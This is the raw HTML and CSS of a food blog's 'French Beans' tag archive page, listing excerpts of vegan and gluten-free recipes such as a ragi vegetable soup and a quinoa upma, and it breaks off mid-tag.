.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta property="og:title" content="French Beans" /><meta property="og:type" content="website" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo.png" /><meta property="og:description" content="( Easy to Learn, Simple to Cook )" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="archive tag tag-french-beans tag-150 wp-custom-logo wp-embed-responsive wp-theme-vilva-pro hfeed post-layout-ten vilva-pro-has-blocks last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
</span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.firsttimercook.com/tag/french-beans/"><span itemprop="name">French Beans</span></a><meta itemprop="position" content="2" /></span></div></div></div></div><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><header class="page-header"><div class="container"><h1 class="page-title">French Beans</h1></div></header>
<span class="post-count"> Showing:  1 - 5 of 5 RESULTS </span><main id="main" class="site-main"><article id="post-640" class="post-640 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-carrot tag-finger-millet-ragi tag-french-beans tag-gluten-free tag-low-oil-recipes tag-shhhhh-cooking-secretly-challenge tag-sweetcorn tag-vegan tag-weight-loss latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/05/Ragi2BSoup2B33-1.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-14T14:10:32+05:30" itemprop="dateModified">June 14, 2024</time><time class="updated" datetime="2020-05-03T15:24:00+05:30" itemprop="datePublished">May 3, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/" rel="bookmark">Vegetable Ragi Soup (Vegan &#038; Gluten free)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Vegetable Ragi Soup (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/' data-app-id-name='category_above_content'></div><p>a healthy soup using ragi (finger millet) and some chopped vegetables which is perfect for weight loss, diabetes. Millet is a wonderful gluten-free grain which is widely cultivated and used in India. Like quinoa and amaranth, millet is&nbsp;actually a seed &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Vegetable Ragi Soup (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Vegetable Ragi Soup (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/05/Ragi2BSoup2B33-1.png&#038;description=Vegetable%20Ragi%20Soup%20(Vegan%20&#038;%20Gluten%20free)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Vegetable%20Ragi%20Soup%20(Vegan%20&#038;%20Gluten%20free)&nbsp;https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/vegetable-ragi-soup-vegan-gluten-free-2/&#038;title=Vegetable%20Ragi%20Soup%20(Vegan%20&#038;%20Gluten%20free) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-876" class="post-876 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-carrot tag-cauliflower tag-foodiemondayblohop tag-french-beans tag-gluten-free tag-green-peas tag-no-onion-no-garlic tag-quinoa tag-snacks tag-south-indian-cuisine tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/02/Quinoa2BVeggie2BUpma2B44.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:00:38+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2020-02-10T17:34:00+05:30" itemprop="datePublished">February 10, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h2 class="entry-title"><a href="https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" rel="bookmark">Quinoa Veggie Upma (Vegan &#038; Gluten free)</a></h2></header><div class="entry-content" itemprop="text"><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Veggie Upma (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/' data-app-id-name='category_above_content'></div><p>Indian traditional breakfast, upma using the super-food&nbsp;Quinoa and some winter vegetables Wait, what is actually Quinoa ? It is pronounced as &#8216;kinuwa&#8217;,&nbsp; &#8216;keenwah&#8217; etc. Quinoa is actually grain-like, but it is technically not a grass like rice, wheat. So&nbsp;it is &hellip;</p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Quinoa Veggie Upma (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Quinoa Veggie Upma (Vegan &amp; Gluten free)' data-link='https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/' data-app-id-name='category_below_content'></div></div><div class="entry-footer"><div class="button-wrap"><a href="https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" class="btn-readmore">Read More<svg xmlns="http://www.w3.org/2000/svg" width="12" height="24" viewBox="0 0 12 24"><path d="M0,12,12,0,5.564,12,12,24Z" transform="translate(12 24) rotate(180)" fill="#121212"/></svg></a></div><div class="social-share"><button class="share-icon">
<i class="fas fa-share-alt"></i>
<span class="share-title">share</span>
</button><ul class="social-networks"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/%20&#038;media=https://www.firsttimercook.com/wp-content/uploads/2020/02/Quinoa2BVeggie2BUpma2B44.png&#038;description=Quinoa%20Veggie%20Upma%20(Vegan%20&#038;%20Gluten%20free)" rel="nofollow noopener" target="_blank" data-pin-do="none" data-pin-custom="true"><i class="fab fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/intent/tweet?text=Quinoa%20Veggie%20Upma%20(Vegan%20&#038;%20Gluten%20free)&nbsp;https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/" rel="nofollow noopener" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></li><li> <a href=" https://wa.me/?text=https://www.firsttimercook.com/quinoa-veggie-upma-vegan-gluten-free/&#038;title=Quinoa%20Veggie%20Upma%20(Vegan%20&#038;%20Gluten%20free) " rel="nofollow" target="_blank" data-action="share/whatsapp/share" ><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li></ul></div></div></article><article id="post-955" class="post-955 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-french-beans tag-gluten-free tag-shhhhh-cooking-secretly-challenge tag-tofu tag-tripura-cuisine tag-vegan latest_post" itemscope itemtype="https://schema.org/Blog"><figure class="post-thumbnail"><a href="https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/" class="post-thumbnail"><img width="187" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/12/Kosoi2BBwtwi2B2528Tripura2Bcuisine25292B22.png.webp" class="attachment-vilva-blog size-vilva-blog wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 187px; --smush-placeholder-aspect-ratio: 187/280;" /></a></figure><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/vegan-kasoi-bwtwi-beans-tofu-stir-fry-tripura-delicacy/" rel="bookmark"><time class="entry-date published updated" 